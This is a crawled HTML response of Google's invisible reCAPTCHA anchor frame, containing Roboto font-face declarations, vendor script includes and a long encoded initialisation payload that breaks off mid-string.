

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcytT8pAAAAAOdxGQdoPJuUF3wtRrr6gdPV9Lce&co=aHR0cHM6Ly93d3cuZmxvd3RvYmFsYW5jZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fyxceyexg1xn
body_size: 49727
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Y26gMh7kp_ZaIKfO-hf7Ew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Y26gMh7kp_ZaIKfO-hf7Ew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y26gMh7kp_ZaIKfO-hf7Ew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RUhcPcKWbGPDssKgT8OaacKCw6Eyw6JBWhwnRcOrwpLDmxA/[base64]/DsMOXXsKVflF6aE0nw4t1U8KNwoHDtmVTI8KzwoAjw5cyDXzCsmdfe10rADvClEFXagLDmzDDk35Sw5/DnVhVw4jCv8KfQ2VFwofCiMKow5F0w7l9w7R7UMOnwqzCpwbDmlfCh39dw6TDr1rDl8Ktwq0Ewrk/f8KWwq7CnMO+wqFzw4kMw4jDgBvCuhtSSArCkcOVw5HCr8KxKcOIw5rDvGbDicO/[base64]/CkyZeF3FDRRjDllNYw7/DijRuwqNqN1TCpsKmw7jDlcOCX2XCqDfCnMKVHsO6F3skwq/DqMOOwozCjmEuDcOTEsOAwpXCo0bCujXDln/CmzLCri1mAMKHM0V2Ahguwpp5QcOMw6cDS8K/YyYSamLDiBbClMKyCxfCrAQvPcKrJVLDq8OdJWLDkcOJQcOLABguw4nDmsOidRPCkMOqf2HDrVs1wrhbwrpjwqEEwp4jwrUPe3zDhGPDuMODIycIMD3CqsKowrk6D0PCvcODQB3CuRDDscKOI8KHCcK0CMOLw4NUwqvDjGbCkhzDlRg/w7rCk8KATQxKw41uasOqSsOSw7J+JcOyN3xhXmNJwokwGw/[base64]/Co8Otw4HDkRXCjMOoUQt1GSnDr8KswrAKw7QSwqDDtmlBT8K6HcK8Q2nCvFIawpbDnsOAwqBywpJsQcOkw69vw4oiwrI1dsKrw5rDjsKfKsOPFmnCrD5MwqTCgEHDhMK7w4URMsKlw6bCsyE5BmrDtTxhEk7DjGJdw6/CpcOtw4RNdhk/[base64]/DusO7MTtMw6A9XSlcQMOgHMKCG0/[base64]/w5vChRXCt3TDjMK/[base64]/ChXbChknCnMOLw7EsWcOaVkgFwok3IcOHMh8sw77Cq8K4w6HCpsKqw5UlU8OHwpTDqz7DosO6csOIHRXCk8OYVTrCgcK/w4txwrvCr8O8wrAlHzjCvMKmQBMnw7bCqyB6w53DqyZTWWEEw6B3wopmQcOWI0fCq3/[base64]/CrUbCtW07ERvDusKEJcKaw6Ycw63DqkbDpVE3w5zCgn/Dp8OfDHltA1dleBvDoFx/wrzDq1PDq8O8w5LDlA3DlsOea8KGwpzCqcOnJ8OaBXnDtSYGJ8OpZkLDs8K1fsKKGcKew7nCrsKvwpE2wqLCqmDCohJaJkVKImzDt2vDm8OXV8OQw6nCqMKEwpvChcKLwr5pcQENIEt2dVtSPsORwqHCuFfCnF4/wqFtw4/DmsK2wqM9w7PCrcKtbA0bw6UybsKTAR/[base64]/ClXUFwpw/[base64]/[base64]/DqcK7w6XCm0prwoQEwovCqMOjRsKkwqDCsWNvJSEuUcKRwo0RSyUjw5tAT8KzwrLDosObIVbDmMOdesONAcKBGVE2wqvCp8KrKSnCi8KQHHPCncKnQcKHwoQ/O2HChcKkwrjDgMOfXsKUw5cbw5NcIQgIMVlIw6PDuMOjQFlzQMOfw7jCo8OGwqBOwqzDulRNPsKtw5xnDxnCscK2w73DnnbDuCLCncKHw7lIVB13w4MXw4vDk8O8w7VdwojDgworwpzCnMO6J11fwr9Cw4Uhw4IEwo8vCsOvw7NCdWEgARfClBU/REZ7wqDCnF0lDh/DqkvDlsO+AcK1EwnCtTl6KMKUw67Cn25UwqjDiXTCk8KxDsK9dlYbdcKwwpcuw7oKSsO2a8OoOBvDnMKYTjcYwp7CmTxvM8Oaw7DCs8O/w4nDiMKIw79Rwpo4wqBTw4FIw6/Cs0ZIwpBwdiTDqsO